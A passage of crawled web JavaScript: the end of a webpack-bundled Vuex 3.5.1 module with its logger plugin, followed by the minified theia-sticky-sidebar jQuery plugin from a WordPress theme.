}\n}\n\n/**\n * Search a special module from store by namespace. if module not exist, print error message.\n * @param {Object} store\n * @param {String} helper\n * @param {String} namespace\n * @return {Object}\n */\nfunction getModuleByNamespace (store, helper, namespace) {\n  var module = store._modulesNamespaceMap[namespace];\n  if (( true) && !module) {\n    console.error((\"[vuex] module namespace not found in \" + helper + \"(): \" + namespace));\n  }\n  return module\n}\n\n// Credits: borrowed code from fcomb/redux-logger\n\nfunction createLogger (ref) {\n  if ( ref === void 0 ) ref = {};\n  var collapsed = ref.collapsed; if ( collapsed === void 0 ) collapsed = true;\n  var filter = ref.filter; if ( filter === void 0 ) filter = function (mutation, stateBefore, stateAfter) { return true; };\n  var transformer = ref.transformer; if ( transformer === void 0 ) transformer = function (state) { return state; };\n  var mutationTransformer = ref.mutationTransformer; if ( mutationTransformer === void 0 ) mutationTransformer = function (mut) { return mut; };\n  var actionFilter = ref.actionFilter; if ( actionFilter === void 0 ) actionFilter = function (action, state) { return true; };\n  var actionTransformer = ref.actionTransformer; if ( actionTransformer === void 0 ) actionTransformer = function (act) { return act; };\n  var logMutations = ref.logMutations; if ( logMutations === void 0 ) logMutations = true;\n  var logActions = ref.logActions; if ( logActions === void 0 ) logActions = true;\n  var logger = ref.logger; if ( logger === void 0 ) logger = console;\n\n  return function (store) {\n    var prevState = deepCopy(store.state);\n\n    if (typeof logger === 'undefined') {\n      return\n    }\n\n    if (logMutations) {\n      store.subscribe(function (mutation, state) {\n        var nextState = deepCopy(state);\n\n        if (filter(mutation, prevState, nextState)) {\n          var formattedTime = getFormattedTime();\n          var formattedMutation = mutationTransformer(mutation);\n          var message = \"mutation \" + (mutation.type) + formattedTime;\n\n          startMessage(logger, message, collapsed);\n          logger.log('%c prev state', 'color: #9E9E9E; font-weight: bold', transformer(prevState));\n          logger.log('%c mutation', 'color: #03A9F4; font-weight: bold', formattedMutation);\n          logger.log('%c next state', 'color: #4CAF50; font-weight: bold', transformer(nextState));\n          endMessage(logger);\n        }\n\n        prevState = nextState;\n      });\n    }\n\n    if (logActions) {\n      store.subscribeAction(function (action, state) {\n        if (actionFilter(action, state)) {\n          var formattedTime = getFormattedTime();\n          var formattedAction = actionTransformer(action);\n          var message = \"action \" + (action.type) + formattedTime;\n\n          startMessage(logger, message, collapsed);\n          logger.log('%c action', 'color: #03A9F4; font-weight: bold', formattedAction);\n          endMessage(logger);\n        }\n      });\n    }\n  }\n}\n\nfunction startMessage (logger, message, collapsed) {\n  var startMessage = collapsed\n    ? logger.groupCollapsed\n    : logger.group;\n\n  // render\n  try {\n    startMessage.call(logger, message);\n  } catch (e) {\n    logger.log(message);\n  }\n}\n\nfunction endMessage (logger) {\n  try {\n    logger.groupEnd();\n  } catch (e) {\n    logger.log('—— log end ——');\n  }\n}\n\nfunction getFormattedTime () {\n  var time = new Date();\n  return (\" @ \" + (pad(time.getHours(), 2)) + \":\" + (pad(time.getMinutes(), 2)) + \":\" + (pad(time.getSeconds(), 2)) + \".\" + (pad(time.getMilliseconds(), 3)))\n}\n\nfunction repeat (str, times) {\n  return (new Array(times + 1)).join(str)\n}\n\nfunction pad (num, maxLength) {\n  return repeat('0', maxLength - num.toString().length) + num\n}\n\nvar index = {\n  Store: Store,\n  install: install,\n  version: '3.5.1',\n  mapState: mapState,\n  mapMutations: mapMutations,\n  mapGetters: mapGetters,\n  mapActions: mapActions,\n  createNamespacedHelpers: createNamespacedHelpers,\n  createLogger: createLogger\n};\n\n/* harmony default export */ __webpack_exports__[\"default\"] = (index);\n\n\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! ./../../webpack/buildin/global.js */ \"./node_modules/webpack/buildin/global.js\")))\n\n//# sourceURL=webpack:///./node_modules/vuex/dist/vuex.esm.js?");

/***/ }),

/***/ "./node_modules/webpack/buildin/global.js":
/*!***********************************!*\
  !*** (webpack)/buildin/global.js ***!
  \***********************************/
/*! no static exports found */
/***/ (function(module, exports) {

eval("var g;\n\n// This works in non-strict mode\ng = (function() {\n\treturn this;\n})();\n\ntry {\n\t// This works if eval is allowed (see CSP)\n\tg = g || new Function(\"return this\")();\n} catch (e) {\n\t// This works if the window reference is available\n\tif (typeof window === \"object\") g = window;\n}\n\n// g can still be undefined, but nothing to do about it...\n// We return undefined, instead of nothing here, so it's\n// easier to handle this case. if(!global) { ...}\n\nmodule.exports = g;\n\n\n//# sourceURL=webpack:///(webpack)/buildin/global.js?");

/***/ })

/******/ });

--- FILE ---
content_type: application/x-javascript
request_url: https://www.hamarivirasat.com/wp-content/themes/wilcity/assets/vendors/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.2.5.1
body_size: 1176
content:
!function(T){T.fn.theiaStickySidebar=function(i){var t,e,o,a,s,n;function d(i,t){return!0===i.initialized||!(T("body").width()<i.minWidth)&&(function(v,i){v.initialized=!0,0===T("#theia-sticky-sidebar-stylesheet-"+v.namespace).length&&T("head").append(T('<style id="theia-sticky-sidebar-stylesheet-'+v.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));i.each(function(){var i={};if(i.sidebar=T(this),i.options=v||{},i.container=T(i.options.containerSelector),0==i.container.length&&(i.container=i.sidebar.parent()),i.sidebar.parents().css("-webkit-transform","none"),i.sidebar.css({position:i.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),i.stickySidebar=i.sidebar.find(".theiaStickySidebar"),0==i.stickySidebar.length){var e=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;i.sidebar.find("script").filter(function(i,t){return 0===t.type.length||t.type.match(e)}).remove(),i.stickySidebar=T("<div>").addClass("theiaStickySidebar").append(i.sidebar.children()),i.sidebar.append(i.stickySidebar)}i.marginBottom=parseInt(i.sidebar.css("margin-bottom")),i.paddingTop=parseInt(i.sidebar.css("padding-top")),i.paddingBottom=parseInt(i.sidebar.css("padding-bottom"));var t,o,a,s=i.stickySidebar.offset().top,n=i.stickySidebar.outerHeight();function k(){i.fixedScrollTop=0,i.sidebar.css({"min-height":"1px"}),i.stickySidebar.css({position:"static",width:"",transform:"none"})}i.stickySidebar.css("padding-top",1),i.stickySidebar.css("padding-bottom",1),s-=i.stickySidebar.offset().top,n=i.stickySidebar.outerHeight()-n-s,0==s?(i.stickySidebar.css("padding-top",0),i.stickySidebarPaddingTop=0):i.stickySidebarPaddingTop=1,0==n?(i.stickySidebar.css("padding-bottom",0),i.stickySidebarPaddingBottom=0):i.stickySidebarPaddingBottom=1,i.previousScrollTop=null,i.fixedScrollTop=0,k(),i.onScroll=function(i){if(i.stickySidebar.is(":visible"))if(T("body").width()<i.options.minWidth)k();else{if(i.options.disableOnResponsiveLayouts){var t=i.sidebar.outerWidth("none"==i.sidebar.css("float"));if(t+50>i.container.width())return void k()}var e,o,a=T(document).scrollTop(),s="static";if(a>=i.sidebar.offset().top+(i.paddingTop-i.options.additionalMarginTop)){var n,d=i.paddingTop+v.additionalMarginTop,r=i.paddingBottom+i.marginBottom+v.additionalMarginBottom,c=i.sidebar.offset().top,p=i.sidebar.offset().top+(e=i.container,o=e.height(),e.children().each(function(){o=Math.max(o,T(this).height())}),o),b=0+v.additionalMarginTop,l=i.stickySidebar.outerHeight()+d+r<T(window).height();n=l?b+i.stickySidebar.outerHeight():T(window).height()-i.marginBottom-i.paddingBottom-v.additionalMarginBottom;var h=c-a+i.paddingTop,f=p-a-i.paddingBottom-i.marginBottom,g=i.stickySidebar.offset().top-a,S=i.previousScrollTop-a;"fixed"==i.stickySidebar.css("position")&&"modern"==i.options.sidebarBehavior&&(g+=S),"stick-to-top"==i.options.sidebarBehavior&&(g=v.additionalMarginTop),"stick-to-bottom"==i.options.sidebarBehavior&&(g=n-i.stickySidebar.outerHeight()),g=0<S?Math.min(g,b):Math.max(g,n-i.stickySidebar.outerHeight()),g=Math.max(g,h),g=Math.min(g,f-i.stickySidebar.outerHeight());var m=i.container.height()==i.stickySidebar.outerHeight();s=(m||g!=b)&&(m||g!=n-i.stickySidebar.outerHeight())?a+g-i.sidebar.offset().top-i.paddingTop<=v.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==s){var y=T(document).scrollLeft();i.stickySidebar.css({position:"fixed",width:x(i.stickySidebar)+"px",transform:"translateY("+g+"px)",left:i.sidebar.offset().left+parseInt(i.sidebar.css("padding-left"))-y+"px",top:"0px"})}else if("absolute"==s){var u={};"absolute"!=i.stickySidebar.css("position")&&(u.position="absolute",u.transform="translateY("+(a+g-i.sidebar.offset().top-i.stickySidebarPaddingTop-i.stickySidebarPaddingBottom)+"px)",u.top="0px"),u.width=x(i.stickySidebar)+"px",u.left="",i.stickySidebar.css(u)}else"static"==s&&k();"static"!=s&&1==i.options.updateSidebarHeight&&i.sidebar.css({"min-height":i.stickySidebar.outerHeight()+i.stickySidebar.offset().top-i.sidebar.offset().top+i.paddingBottom}),i.previousScrollTop=a}},i.onScroll(i),T(document).on("scroll."+i.options.namespace,(t=i,function(){t.onScroll(t)})),T(window).on("resize."+i.options.namespace,(o=i,function(){o.stickySidebar.css({position:"static"}),o.onScroll(o)})),"undefined"!=typeof ResizeSensor&&new ResizeSensor(i.stickySidebar[0],(a=i,function(){a.onScroll(a)}))})}(i,t),!0)}function x(i){var t;try{t=i[0].getBoundingClientRect().width}catch(i){}return void 0===t&&(t=i.width()),t}return(i=T.extend({containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"},i)).additionalMarginTop=parseInt(i.additionalMarginTop)||0,i.additionalMarginBottom=parseInt(i.additionalMarginBottom)||0,d(t=i,e=this)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),T(document).on("scroll."+t.namespace,(s=t,n=e,function(i){var t=d(s,n);t&&T(this).unbind(i)})),T(window).on("resize."+t.namespace,(o=t,a=e,function(i){var t=d(o,a);t&&T(this).unbind(i)}))),this}}(jQuery);